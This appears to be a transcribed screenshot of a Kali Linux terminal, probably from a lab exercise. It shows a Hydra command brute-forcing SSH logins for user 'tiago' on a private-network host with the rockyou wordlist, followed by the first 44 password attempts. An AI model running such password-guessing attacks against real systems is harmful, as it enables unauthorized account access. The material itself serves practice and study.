 File Actions Edit View Help
[ERROR] File for passwords not found: wordlist.txt
root@kali:~# hydra -l tiago -P /usr/share/wordlists/rockyou.txt 192.168.56.108 ssh -t 4 -V
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-14 05:20:36
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.56.108:22/
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "iloveyou" - 5 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "princess" - 6 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "1234567" - 7 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "rockyou" - 8 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "12345678" - 9 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "abc123" - 10 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "daniel" - 12 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "babygirl" - 13 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "monkey" - 14 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "lovely" - 15 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "jessica" - 16 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "654321" - 17 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "michael" - 18 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "ashley" - 19 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "qwerty" - 20 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "111111" - 21 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "iloveu" - 22 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "000000" - 23 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "michelle" - 24 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "tigger" - 25 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "sunshine" - 26 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "chocolate" - 27 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "password1" - 28 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "soccer" - 29 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "anthony" - 30 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "friends" - 31 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "butterfly" - 32 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "purple" - 33 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "angel" - 34 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "jordan" - 35 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "liverpool" - 36 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "justin" - 37 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "loveme" - 38 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "fuckyou" - 39 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "123123" - 40 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "football" - 41 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "secret" - 42 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "andrea" - 43 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.108 - login "tiago" - pass "carlos" - 44 of 14344399 [child 0] (0/0)